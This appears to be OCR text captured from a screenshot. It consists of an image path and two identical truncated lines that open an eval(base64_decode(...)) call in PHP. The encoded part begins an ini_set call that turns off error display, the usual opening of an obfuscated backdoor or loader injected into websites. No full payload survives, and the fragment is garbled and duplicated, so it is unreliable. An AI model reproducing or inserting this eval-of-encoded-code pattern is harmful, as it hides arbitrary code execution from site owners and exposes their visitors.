
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc